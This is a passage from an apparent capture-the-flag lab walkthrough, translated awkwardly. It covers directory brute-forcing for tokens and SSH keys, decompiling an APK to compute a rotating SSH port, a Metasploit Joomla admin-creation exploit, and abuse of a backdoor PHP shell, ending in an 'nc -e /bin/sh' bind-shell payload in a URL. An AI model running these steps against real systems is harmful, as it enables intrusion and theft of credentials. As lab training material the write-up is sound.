combinations. Let's try to do the same here, dictionaries can be used from dirb.
Let's write a small script to recursively try the subdirectories and files we need in the dictionary:
"""Importing os to access file system"""
import os
PATH = "/data/users/"
DICC = "/var/tmp/common.txt"
def attempt_path(path):
    """Check if file or directory exists and print out the result. Return true if directory"""
    if os.path.isfile(path):
        print "Found file : " + path
        return False
    if os.path.isdir(path):
        print "Found dir  : " + path
        return True
    return False
def look_for_subdirs(path):
    """Recursive function to look for dirs"""
    with open(DICC) as dicc:
        for line in dicc:
            curr_path = path + line.rstrip('\n')
            if attempt_path(curr_path):
                look_for_subdirs(curr_path + "/")
look_for_subdirs(PATH)
print "Finished"
Now you need to prepare the dictionary and upload it to the ssh server. One way is to put the dictionary and our python code on the local web server, and then download them from it using wget.
Take the dictionary from dirb, which is located in kali at the address
/usr/share/dirb/wordlists/common.txt, and add the names of local users, and at the same time the token.txt file (we hope it is somewhere there): 

Unfortunately, our IP is not directly accessible from the host 172.16.0.8, therefore we use the SSH tunnel:

There are two points to pay attention to here.
In the beginning, we do remote port forwarding by forwarding the remote part of “localhost: 80” (that is, what is located on port 80 on our local Kali machine) to the local (for SSH server) port 8765. You can call this command line ssh> by pressing the ~ C key combination (while holding shift, press ~ and then C).
Now our local web server is available to us on the SSH host. The proxy server is enabled by default on the server; for a local port, it should be removed with a command
unset. Now everything is ready to run our script:

The
/data/users/rross/docs/token and the rross-a SSH key are found in the folder . In addition, we still found the a.modlin user SSH key. Surely one of them will fit ssh-test. Let's continue!Deal with ssh-test
When we found the token
mail, we became accessible version «gds-authenticator» application: . As you can see from the letter addressed to Alfred Modlin, he will need two factors to enter the server - the key or password, and the SSH port number, which is constantly changing. The effectiveness of the second factor is very doubtful, because the open port can simply be found using nmap, but nevertheless we will make this task the method proposed by the authors. Unpack apk and extract classes.dex:

Then we convert dex to jar using the utility of the same name:

And, finally, use the JD decompiler to get the sources:

  protected void setAuthCode()
  {
    String str = new HOTP().gen("WFLHQEBMJ3XLPDOY", (int)Math.floor(System.currentTimeMillis() / 1000L / 30L), 6);
    int i = Integer.parseInt(str.substring(-5 + str.length()));
    if (i > 65534) {
      i %= 65534;
    }
    TextView localTextView = (TextView)findViewById(2131492983);
    Object[] arrayOfObject = new Object[1];
    arrayOfObject[0] = Integer.valueOf(i);
    localTextView.setText(String.format("%d", arrayOfObject));
  }
As you can see, the HOTP class is also used, which is also available in apk, which is given seed and milliseconds for calculation. Let's try to extract the code that generates the port number in order to learn how to do this, if desired, automatically.

And then compile and run:

There is a port, it remains to write a command that will connect to ssh test in one line. We copy it
/data/users/a.modlin/docs/keyto a local folder, and then use sshuttle to make the internal network accessible from our Kali machine. sshuttle (also called a poor man's VPN) uses iptables rules to make internal subnets available through ssh tunnels. We are connected in this way:

Let's make a bash script to connect:
#!/bin/sh
ssh -o UserKnownHostsFile=/dev/null -o StrictHostKeyChecking=no -i key [email protected] -p$(java Main)
We are connected and we find the next token:

Attack blog
Judging by the network diagram, the company’s blog is located at 192.168.0.4, a quick port scan confirms the presence of an open 80th port. We connect via sshuttle and see what you can find on the blog:

It looks like an installation of Joomla! Check:

It is. Let's try the sensational recently vulnerability in Jumla , which allows you to create an administrator account without authentication. You can use the exploit via the link, or you can, for example, a module from Metasploit:

Now just go to the right user:

Find an unpublished article:

And we use its alias in the form of a token, and the blog succumbed!
Disassemble captcha
A server with captcha at 192.168.0.7 does not offer much - just a blank page with an unloaded image. Having studied the source code of the main
page a bit (having previously connected to ssh using sshuttle), we can draw the following conclusions:
- The picture is generated in a subfolder of sources with a pseudo-random name
- The subfolder name is saved for each session, and is regenerated for a new session (this is understandable if you change PHPSESSID)
- The picture itself does not work - apparently, some kind of old forgotten development version
None of this provides direct guidance on what to do next. Using dirsearch, we find something interesting:

Based on the contents of robots.txt, we understand that there is some kind of hidden bak file, which, apparently, is the most interesting.

At the same time, readme.txt says that the picture is deleted some time after it was generated.
Take the path to the picture from the main page:
http://192.168.0.7/sources/43f1045f7bfd9bac63fc56dee0de5fc079b2e8a5b504548052de295444e71f5a496e1b931063b6e731844c2bfc2fd3f2cde4cd566d7c77c6e195a8b1362d9955f5ecc512b28eed353386bd0c07f7e17704ea3e4c59450e1b1c2a30e19bfacff4662cb0/captcha.png
Since we are looking for a hidden bak file, try replacing the png extension with bak:
http://192.168.0.7/sources/43f1045f7bfd9bac63fc56dee0de5fc079b2e8a5b504548052de295444e71f5a496e1b931063b6e731844c2bfc2fd3f2cde4cd566d7c77c6e195a8b1362d9955f5ecc512b28eed353386bd0c07f7e17704ea3e4c59450e1b1c2a30e19bfacff4662cb0/captcha.bak

Apparently, this is a backup copy of the source code, which indicates that there is a captcha file with a serialized session, and a file with a backdoor shell that accepts commands in the session GET parameter and executes them.
Unfortunately, if you enter again, there is no more file. Where did he go? Recall readme.txt: it is deleted after a while. After several attempts, we understand that the file becomes available again after entering /index.php. Let's make a short loop that will do this for us constantly to keep captcha.bak and other files available:
while true; do curl -i -s -k -b 'PHPSESSID=et07feiohsrnaf11n0kt31rf83' http://192.168.0.7/; done
The file is back in place. It remains to turn to
($_SESSION.php)?session=whoamito make sure that we are able to remotely execute the code: 
Now we will make a bind shell on the host 192.168.0.7 on port 1234:
http://192.168.0.7/sources/43f1045f7bfd9bac63fc56dee0de5fc079b2e8a5b504548052de295444e71f5a496e1b931063b6e731844c2bfc2fd3f2cde4cd566d7c77c6e195a8b1362d9955f5ecc512b28eed353386bd0c07f7e17704ea3e4c59450e1b1c2a30e19bfacff4662cb0/($_SESSION).php?session=nc -e /bin/sh -nvlp 1234
And connect to it:
